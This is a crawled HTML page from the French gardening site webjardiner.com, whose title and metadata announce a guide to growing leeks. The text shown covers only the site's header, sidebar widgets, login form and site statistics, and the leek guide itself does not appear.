

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.webjardiner.com/index.php?mod=page&ac=page&id_page=55
body_size: 15960
content:
<!doctype html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<base href="https://www.webjardiner.com/" />
	<meta http-equiv="Content-Language" content="fr" />
	<meta http-equiv="content-script-Type"content="text/javascript"/>															
	<title>Jardiner, cultiver les poireaux, Allium porrum Linné, semer, planter, butter, recolter, conserver</title>
	<meta name="Subject" content="Le forum de discussions sur le jardinage" />
	<meta name="Description" content="Plante probablement originaire du Proche-Orient, le poireau est connu depuis l&amp;#8217;Antiquité. Les Romains l&amp;#8217;utilisaient déjà. L&amp;#8217;empereur Néron, qui en consommait de grande quantité, était surnommé le porrophage" />
	<meta name="Keywords" content="poireau, poireaux, Allium porrum Linné, gros court d&amp;#8217;été, de gennevilliers, malabare, jaune gros du poitou , long de mézières, monstrueux de carentan, bleu de solaize, monstrueux d&amp;#8217;elbeuf, géant d&amp;#8217;hiver race goliath&amp;#8217;, de liège" />
	<!--  ####   Permet d'empêcher Microsoft d employer une technologie qui lui permet de créer dynamiquement des liens, dans vos pages, vers des sites commerciaux de... Microsoft. -->
	<meta name="MSSmartTagsPreventParsing" content="TRUE" />
	<meta name="robots" content="all" />
	<!--  ####   Fréquence de passage des robots indexeurs Ne mettez pas moins de 7 jours. -->
	<meta name="revisit-after" content="7 days" />
	<meta name="expires" content="never" />
	<!--  ####   Barre d'outils sur les images -->
	<meta http-equiv="imagetoolbar" content="no" />
	<!--  ####   Date de création du site, à mettre a jour -->
	<meta name="date-creation-yyyymmdd" content="20110105" />
	<!--  ####   Date de mise a jour du site, à mettre a jour -->
	<meta name="date-revision-yyyymmdd" content="20241002" />
	<meta name="identifier-url" content="https://www.webjardiner.com/" />
	<meta name="author" content="webjardiner" />
	<meta name="reply-to" content="webmaster [at] webjardiner.com" />
	<!--  ####   Ne pas modifier ! Merci pour ceux qui passent du temps pour vous ! -->
	<meta name="copyright" content="KwsPHP" />
	<meta name="creator" content="https://www.kwsphp.org/" />
	<meta name="publisher" content="https://www.kwsphp.org/" />
	<meta name="contact" content="webmaster [at] webjardiner.com" />
	<meta name="designer" content="https://www.kwsphp.fr/" />
	<link rel="icon" href="images/favicon/favicon.ico" type="images/x-icon" />
	<link rel="alternate" type="application/rss+xml" title="Webjardiner.com : Les vidéos " href="https://www.webjardiner.com/modules/video/rss.php"/>
	<link rel="shortcut icon" href="images/favicon/favicon.ico" type="image/x-icon" />																				 
	<link rel="stylesheet" href="themes/webjardiner/style/style.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/articles.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/global.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/menuD_bloc.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/menuD_admin.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/style-ie.css" type="text/css" />	
	<link rel="stylesheet" href="themes/webjardiner/style/tiny_mce.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/ajash00t.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/video.css" type="text/css" />
<script type="text/javascript" src="includes/fonctions.js"></script>
<script type="text/javascript" src="includes/jquery-1.9.1.min.js"></script>
</head>

<body>
</div>
	<div id="PreloadIimg" style="display:none">
	<img src="./themes/webjardiner/images/nav/left.png" alt="" />
	<img src="./themes/webjardiner/images/nav/left2.png" alt="" />
	<img src="./themes/webjardiner/images/nav/right.png" alt="" />
	<img src="./themes/webjardiner/images/nav/right2.png" alt="" />
	<img src="./themes/webjardiner/images/nav/reset.png" alt="" />
</div>

<script type="text/javascript">
// <![CDATA[
	$(document).ready(function(){
	  	$("#hide").click(function(){
	    	$("#menuBox").hide(500);
	    	$("#show").show();
			EcrireDisplay("DisplayDiv","menuBox","none");
			EcrireDisplay("DisplayDiv","show","block");
	  	});

	  	$("#show").click(function(){
	    	$("#menuBox").show(500);
	    	$("#show").hide();
			EcrireDisplay("DisplayDiv","menuBox","block");
			EcrireDisplay("DisplayDiv","show","none");
	  	});

	});
// ]]>
</script>

<span id="show" style="cursor:pointer;display:none">
	<span id="nav_open">
		<img src="themes/webjardiner/images/nav/Open.png" alt="Ouvrir le panneau de configuration" title="Ouvrir le panneau de configuration" />
	</span>
</span>

<div id="menuBox" style="display:block">
	<a href="index.php?mod=espace_membre&amp;ac=login" class="navuser"><img style="vertical-align:center" src="themes/webjardiner/images/nav/membre.png" alt="Espace membre" title="S&rsquo;identifier" /></a>
	<a href="index.php?mod=espace_membre&amp;ac=enregistrer" class="navnew"><img style="vertical-align:center" src="themes/webjardiner/images/nav/plus.png" alt="Nouveau membre" title="Créer un compte" /></a>

<span onclick="colonne('gauche',true)" style="cursor:pointer">
	<span id="nav_gauche">
		<img style="vertical-align:center" src="themes/webjardiner/images/nav/left.png" alt="gauche" title="Masquer la colonne de gauche" />
	</span>
</span>

<span onclick="EffaceCookie('cookie_aff_droite');EffaceCookie('cookie_aff_gauche');location.reload()" style="cursor:pointer">
	<img style="border:0" src="./themes/webjardiner/images/nav/reset.png" title="Réinitialiser les colonnes" alt="Reset" />
</span>
	
<span onclick="colonne('droite',true)" style="cursor:pointer">
	<span id="nav_droite">
		<img src="themes/webjardiner/images/nav/right.png" alt="droite" title="Masquer la colonne de droite" />
	</span>
</span>

<span id="hide" style="cursor:pointer">
	<span id="nav_close">
		<img src="themes/webjardiner/images/nav/close.png" alt="Fermer cette boite" title="Fermer cette boite" />
	</span>
</span>
<div class="spacer"></div>

</div>
<script type="text/javascript">
// <![CDATA[
	function colonne(colonne,cookie)
	{
		var bloc = document.getElementById(colonne);
		var lien = document.getElementById("nav_"+colonne);
		if (colonne=="droite")
		{
			var img1 = "right.png";
			var img2 = "right2.png";
		}
		else
		{
			var img2 = "left2.png";
			var img1 = "left.png";
		}

		if(bloc.style.display=="none")
		{
			bloc.style.display = "block";
			lien.innerHTML = "<img src=\"./themes/webjardiner/images/nav/"+img1+"\" alt=\"Image\" title=\"Cacher la colonne de "+colonne+"\" />";
			if ( is_msie ) IE_CorrectAlpha_PNG(true);
			if (cookie) EcrireCookie("cookie_aff_"+colonne,0);
		}
		else
		{
			bloc.style.display = "none";
			lien.innerHTML = "<img src=\"./themes/webjardiner/images/nav/"+img2+"\" alt=\"Image\" title=\"Afficher la colonne de "+colonne+"\" />";
			if ( is_msie ) IE_CorrectAlpha_PNG(true);
			if (cookie) EcrireCookie("cookie_aff_"+colonne,1);
		}
	}
// ]]>
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				<ins class="adsbygoogle"
					style="display:inline-block;width:728px;height:90px"
					data-ad-client="ca-pub-3503314141145685"
					data-ad-slot="8820464455">
				</ins>
			<script>(adsbygoogle = window.adsbygoogle || []).push({});</script><br /><br />		

<div id="k_top">
	<div id="k_description">
		<p class="k_desc"><a href="./" title="Bienvenue sur webjardiner.com -  Retrouvez les fiches pratiques pour le jardin potager, fruitier, d'agrément, les  plantes vivaces, des trucs et astuces ainsi que des recettes et autres decoctions pour un jardinage naturel." target="_blank"><span style="color: #FFFFFF;"><strong>Webjardiner</strong></span></a></p>
		<p class="k_ssdesc"><a href="./" title="Bienvenue sur Webjardiner.com" target="_blank"><span style="color: #FFFFFF;">Astuces jardinage</a></p>
		<p class="spacer1" >lundi 29 d&eacute;cembre 2025&nbsp;<span id="ejs_server_heure"></span>
			<script type="text/javascript">var ejs_server_date = new Date(0,0,0,'14','25','54')</script>
			<script type="text/javascript" src="./includes/heuredyn.js"></script></p>
	</div>
	<div class="lignes_pub">		
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://cloturedeco.fr/" title="distributeur et fabricant de clôtures" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Cloturedeco, fabricant de clôtures</strong></span></a><br />
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://www.plantesplaisirspassions.com" title="Plantes plaisir passions" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Plantes plaisir passions</strong></span></a><br />
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href=" https://www.mediaseine.fr/" title="mediaseine.fr" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>mediaseine.fr</strong></span></a><br /> 		
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://www.avenir-maisons-bois.fr/" title="Avenir Maisons Bois" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Avenir Maisons Bois&nbsp;</strong></span></a><br/>															
	</div>
	<div class="k_navbarre">
		<div classe id="menu_horiz">
			<li class="li_off"><a href="./" title="Accueil (Alt+Shift+A)" accesskey="a">Accueil</a></li>
			<li class="li_off"><a href="index.php?mod=forum" title="Forum (Alt+Shift+F)" accesskey="f">Forum</a></li>
			<li class="li_off"><a href="index.php?mod=mg3" title="Albums photos (Alt+Shift+P)" accesskey="p">Alb photos</a></li>
			<li class="li_off"><a href="index.php?mod=liens_web" title="Liens Web (Alt+Shift+W)" accesskey="w">Liens Web</a></li>		
		</div>		
		<div classe id="menu_horiz">		
			<li class="li_off"><a href="index.php?mod=livredor" title="Livre d'or (Alt+Shift+L)" accesskey="l">Livre d'or</a></li>
			<li class="li_off"><a href="https://www.wiki.webjardiner.com" target="_blank" title="Wiki (Alt+Shift+W)" accesskey="W">Wiki</a></li>			
			<li class="li_off"><a href="/index.php?mod=news" title="News (Alt+Shift+N)" accesskey="N">News</a></li>
			<li class="li_off"><a href="/index.php?mod=articles" title="Articles (Alt+Shift+R)" accesskey="R">Articles</a></li>
		</div>	
		<div classe id="menu_horiz">
			<li class="li_off"><a href="./video.html" title="Vidéos (Alt+Shift+V)" accesskey="v">Vidéos</a></li>
			<li class="li_off"><a href="index.php?mod=download" title="Download (Alt+Shift+D)" accesskey="d">Download</a></li>	
			<li class="li_off"><a href="index.php?mod=contact" title="Contact (Alt+Shift+C)" accesskey="c">Contact</a></li>
			<li class="li_off"><a href="https://#" title=""></a></li>
		</div>
	</div>

</div>
<div id="head">
<a href="index.php?mod=espace_membre&amp;ac=login">&nbsp;&nbsp;&nbsp;Se connecter | </a> 
<a href="index.php?mod=espace_membre&amp;ac=enregistrer">Créer un compte</a>
</div>

	
	<div id="global">
	<div id="contour">
	<div id="conteneur">
<!-- Colonne de droite -->
			<div id="droite" style="display:none"><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Espace Membre"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc13');
			EcrireDisplay('DisplayDiv','Bc13',document.getElementById('Bc13').style.display);
			this.title = (document.getElementById('Bc13').style.display == 'none' ? 'Afficher':'Masquer')+' Espace Membre'">
		Espace Membre
	</div>
	<div id="Bc13" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_espace_membre">
	<script type="text/javascript">
	// <![CDATA[
	function verif_login_bloc()
	{
		var valid_form = true;
		if	(
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancienmembre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien_membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien-membre"
			)
		{
			alert("Identifiant « "+document.getElementById("sql_pseudo_bloc").value+" » réservé.");
			document.getElementById("sql_pseudo_bloc").focus();
			valid_form = false;
		}
		else
			valid_form = control_form("sql_pseudo_bloc,Identifiant sql_pass_bloc,Mot_de_passe");

		return valid_form;
	}
	// ]]>
	</script>

	<div style="height:32px;" class="bloc_espace_membre1">
	<img class="bloc_espace_membre_priv" style="float:left;padding-right:3px" src="./themes/webjardiner/images/icones_membre/pass2.png" alt="Priv&eacute;" />
			Se connecter
			</div>
			<div id="DivCnx" >
		<form id="formloginbloc" name="formloginbloc" action="./index.php?mod=page&amp;ac=page&amp;id_page=55" method="post" onsubmit="return verif_login_bloc()">
			<div class="bloc_espace_membre2">
				<input class="username_login" name="sql_pseudo" id="sql_pseudo_bloc" type="text" maxlength="30" size="18" alt="Identifiant ou Email" placeholder="Identifiant ou Email" /><br />
				<input class="username_password" name="sql_pass" id="sql_pass_bloc" type="password" size="18" alt="Mot de passe" placeholder="Mot de passe" /><br />
				<input class="username_auto" type="checkbox" name="auto" id="auto" title="Ceci n&rsquo;est pas recommand&eacute; pour les ordinateurs partagés." /> <small>Se souvenir de moi ?</small><br />
				<input class="username_connect" type="submit" name="verifer" value=" Se connecter " />
				<br /><br />
				<small>
					<a href="./index.php?mod=espace_membre&amp;ac=perdu">Mot de passe oubli&eacute;</a><br />
					
				</small>
				<br />
			</div>
		</form>
		</div>
		<div class="bloc_espace_membre3">
			<img style="padding-right:3px;vertical-align:middle" src="./themes/webjardiner/images/icones_membre/register.png" alt="S'enregistrer" />
			<a href="./index.php?mod=espace_membre&amp;ac=enregistrer">S&rsquo;enregistrer</a>
		</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Faire un don"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc901');
			EcrireDisplay('DisplayDiv','Bc901',document.getElementById('Bc901').style.display);
			this.title = (document.getElementById('Bc901').style.display == 'none' ? 'Afficher':'Masquer')+' Faire un don'">
		Faire un don
	</div>
	<div id="Bc901" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_don_paypal"><center>                        <div style="text-align: justify;"><span style="color: #993300;"><strong><span style="color: #993300;"><strong>Pour faire un don afin de financer l'h&eacute;bergement du forum &#40;m&ecirc;me minime&#41;, indiquez la somme puis cliquez sur le bouton ci-dessous &#40;faire un don&#41;&#46;</strong></span></strong></span></div>
<div style="text-align: center;"><span style="font-size: small;"><span style="color: #0000ff;">-------------------------------<br />Merci &agrave; Pascale, Phil02 et Ch'timis pour leurs dons<br /></span></span></div>
<div style="text-align: center;"><span style="color: #0000ff;"><span style="font-size: small;">-------------------------------</span></span></div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;"><span style="color: #000;"><span style="font-size: small;"><span style="font-size: x-small;"><span style="color: #000;"><span style="font-size: small;"><strong>3 - dons </strong>&#40;Pour ann&eacute;e 2024&#41;</span></span></span></span></span></div>
				<table style="border:none; width:200px;">
					<tbody>
						<tr>
							<td style="padding: 0px; background-image: url(modules/don_paypal/img/bargraphbg.gif); background-repeat: repeat-x;">
							<img src="modules/don_paypal/img/bargraphyellow.gif" alt="bargraph" style="height: 15px; width: 57.5%" />
							<br />
							<div style="text-align: center;text-shadow: 3px 2px 2px #bbb;font-weight: bold;">57.5%</div>
							</td>
						</tr>
					</tbody>
				</table></center><center><br /><a href="./index.php?mod=espace_membre&amp;ac=login">Se loguer pour faire un don</a><br /><br /></center><div style="width: 158px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Don Paypal By Calfou">Don Paypal </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>

			<script type="text/javascript" language="javascript">
				var head = document.getElementsByTagName("head")[0];
				var head_inc = document.createElement("link");
				head_inc.rel = "stylesheet";
				head_inc.type = "text/css";
				head_inc.href = "themes/webjardiner/style/menuD_bloc.css";
				head.appendChild(head_inc);
			</script><script type="text/javascript" src="modules/menuD/menuD.js?onmouse1=off&amp;onmouse861=off&amp;onmouse471=off&amp;onmouse578=off&amp;onmouse642=off&amp;onmouse721=off&amp;onmouse823=off&amp;onmouse912=off&amp;onmouse676=off"></script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Météo"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc912');
			EcrireDisplay('DisplayDiv','Bc912',document.getElementById('Bc912').style.display);
			this.title = (document.getElementById('Bc912').style.display == 'none' ? 'Afficher':'Masquer')+' Météo'">
		Météo
	</div>
	<div id="Bc912" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu912">
		
						<li>                        <img src="&#46;/images/meteo/code2&#46;png"><br /><a href="https://www&#46;keraunos&#46;org/previsions/generatePdfJourJ" target="_blank" title="Bulletin détaillé"><br />  <img src="https://www&#46;keraunos&#46;org/img/prevision-orages-tornades-keraunos&#46;png" width="210" /><br /></a><br /><img src="&#46;/images/meteo/code3&#46;png"><br /><hr /><div style="text-align:center;padding:3px"><a href="/index&#46;php?mod=news&amp;ac=commentaires&amp;id=89" title="Plus de précisions">Plus de précisions&#46;&#46;&#46;</a></div> </li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(912);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Recherche :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc898');
			EcrireDisplay('DisplayDiv','Bc898',document.getElementById('Bc898').style.display);
			this.title = (document.getElementById('Bc898').style.display == 'none' ? 'Afficher':'Masquer')+' Recherche :'">
		Recherche :
	</div>
	<div id="Bc898" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_sponsor"><p style="text-align:center">
					<script type="text/javascript">
					// <![CDATA[
						google_ad_slot ="";
						google_ad_client = "pub-3503314141145685";
						google_ad_width = "200";
						google_ad_height = "200"
					// ]]>

					</script>
					<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</p>
				<!-- SiteSearch Google -->
				<form method="get" action="https://www.google.fr/custom" target="google_window">
				<table border="0" width="100%">
					<tr>
						<td nowrap="nowrap" valign="top" align="center" height="32">
							<a href="https://www.google.fr/">
								<img src="https://www.google.com/logos/Logo_25wht.gif" border="0" alt="Google" align="middle" />
							</a><br />
							<input type="hidden" name="domains" value="https://www.webjardiner.com/" />
							<label for="sbi" style="display: none">Entrez les termes que vous recherchez.</label>
							<input type="text" name="q" size="22" maxlength="255" value="" id="sbi" />
						</td>
					</tr>
					<tr>
						<td nowrap="nowrap" valign="top" align="center">
							<table style="width:90%">
								<tr>
									<td style="text-align:left">
										<label for="ss0" title="Rechercher sur le Web">&nbsp;&nbsp;Web</label>
										<input type="radio" name="sitesearch" value="" checked="checked" id="ss0" />
									</td>

									<td style="text-align:left">
										<label for="ss1" title="Rechercher sur le site">&nbsp;&nbsp;&nbsp;Sur le site</label>	
										<input type="radio" name="sitesearch" value="https://www.webjardiner.com/" id="ss1" />
									</td>
								</tr>
							</table>
							<label for="sbb" style="display: none">Envoyer un formulaire de recherche</label><br />
							<input type="submit" name="sa" value="Rechercher" id="sbb" />
							<input type="hidden" name="client" value="pub-3503314141145685" />
							<input type="hidden" name="forid" value="1" />
							<input type="hidden" name="ie" value="ISO-8859-15" />
							<input type="hidden" name="oe" value="ISO-8859-15" />
							<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;FORID:1" />
							<input type="hidden" name="hl" value="fr" />
						</td>
					</tr>
				</table>

				</form>
				<!-- SiteSearch Google -->
				<br /></div>
</div>
</div>
</div>

<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Social :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc900');
			EcrireDisplay('DisplayDiv','Bc900',document.getElementById('Bc900').style.display);
			this.title = (document.getElementById('Bc900').style.display == 'none' ? 'Afficher':'Masquer')+' Social :'">
		Social :
	</div>
	<div id="Bc900" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_social">
<script type="text/javascript">
	// <![CDATA[
		var head = document.getElementsByTagName("head")[0];
		var head_inc = document.createElement("link");
		head_inc.rel = "stylesheet";
		head_inc.type = "text/css";
		head_inc.href = "./modules/social/styles.css";
		head.appendChild(head_inc);
	// ]]>
	</script>
	<div><center>
	<a href="https://www.facebook.com/webjardiner/" target="_blank" title="https://www.facebook.com/webjardiner"><img src="./modules/social/images/facebook.png" title="Rejoignez-nous sur Facebook" Alt="icone de facebook" style=" height:42px; width:42px; vertical-align:2px"/></a>
	<a href="https://twitter.com/webjardiner/" target="_blank" title="https://twitter.com/webjardiner"><img src="./modules/social/images/twitter.png" title="Suivez nous sur Twitter" Alt="icone de Twitter" style=" height:42px; width:42px; vertical-align:2px"/></a>
	<a href="https://www.youtube.com/user/npk60480/" target="_blank" title="https://www.youtube.com/user/npk60480"><img src="./modules/social/images/youtube.png" title="Abonnez-vous à notre chaine" Alt="icone Youtube" style=" height:42px; width:42px; vertical-align:2px"/></a>
	
	
	
	
	
	<a href="https://www.instagram.com/oise_photographie/" target="_blank" title="https://www.instagram.com/oise_photographie"><img src="./modules/social/images/instagram.png" title="Lien vers Instagram" Alt="icone instagram" style=" height:42px; width:42px; vertical-align:2px"/></a>
	
	
	
	
	
	
	
	
	
	<a href="https://pourvoustous.fr/url/z7tqm/" target="_blank" title="https://pourvoustous.fr/url/z7tqm"><img src="./modules/social/images/rss.png" title="Suivez notre flux RSS" Alt="icone de RSS" style=" height:42px; width:42px; vertical-align:2px"/></a>
 	<a href="javascript:void()" onclick="KmTo('5%26%0AT%3B%0E%5C%3E%070.%1B5%222%21%0E.%14%2B%5E%0C%27%11%3A%2C%16%21%19%00%24%27')" title="Variable e-mail"><img src="./modules/social/images/email.png" title="Contactez-nous" Alt="icone Email" style=" height:42px; width:42px; vertical-align:2px"/></a>
	</center></div><div style="width: 128px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Social By Calfou">Social </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div> </div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Les blogs"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc676');
			EcrireDisplay('DisplayDiv','Bc676',document.getElementById('Bc676').style.display);
			this.title = (document.getElementById('Bc676').style.display == 'none' ? 'Afficher':'Masquer')+' Les blogs'">
		Les blogs
	</div>
	<div id="Bc676" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu676">
		
						<li><a href="https://www.webjardiner.com/blogs/" target="_blank">Créer votre blog
						</a>
						</li>
						<li>                        Blogs des jardinautes
							<ul>
						<li><a href="https://www.webjardiner.com/blogs/bourru/" target="_blank">Blog Bourru
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/burdy/" target="_blank">Blog Burdy
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/bubulejardinier/" target="_blank">Blog Bubulejardinier
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/chtismis/" target="_blank">Blog Chtismis
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/jben" target="_blank">Blog Jben
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/jeanmarie/" target="_blank">Blog Jean-Marie
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/malonea/" target="_blank">Blog Malonea
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/paysanature16/" target="_blank">Blog Paysanature16
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/pistou/" target="_blank">Blog Pistou
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/roling" target="_blank">Blog Roling
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/zibeline/" target="_blank">Blog Zibeline
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(676);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Visiteurs en ligne :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc11');
			EcrireDisplay('DisplayDiv','Bc11',document.getElementById('Bc11').style.display);
			this.title = (document.getElementById('Bc11').style.display == 'none' ? 'Afficher':'Masquer')+' Visiteurs en ligne :'">
		Visiteurs en ligne :
	</div>
	<div id="Bc11" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_stats"><hr /><div style="width:100%;">
		<strong>Record visites :</strong><br />
		18/09/25 : 20112 visites<hr />
		<strong>Record membres :</strong><br />
		14/09/11 : 85 membres<hr />
		<strong>Record simultan&eacute; : </strong><br />
		29/12/25 : 220 visiteurs<br />
		29/12/25 : 1 membre
	</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Mini-Stats :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc902');
			EcrireDisplay('DisplayDiv','Bc902',document.getElementById('Bc902').style.display);
			this.title = (document.getElementById('Bc902').style.display == 'none' ? 'Afficher':'Masquer')+' Mini-Stats :'">
		Mini-Stats :
	</div>
	<div id="Bc902" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_statsmini">
			<div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/membre.png" alt="Membre" />
				<a href="./index.php?mod=espace_membre&amp;ac=memberlist">2181 Membres</a>
			</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/fichier.png" alt="T&eacute;l&eacute;chargements" />
					<a href="index.php?mod=download">6 Fichiers</a>
				</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/commentaire.png" alt="Commentaires" />
				<a href="index.php?mod=commentaires">
				    2255 Commentaires
				</a>
			</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/articles.png" alt="Articles" />
				<a href="index.php?mod=articles">90 Articles</a>
			</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/news.png" alt="News" />
				<a href="index.php?mod=news">12 News</a>
			</div></br><center>------- <strong>Le multimédia</strong> -------</center><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/mg3.png" alt="Photos" />
				<a href="index.php?mod=mg3">5955 Photos et 452 albs</a>
			</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/video.png" alt="Evenements" />
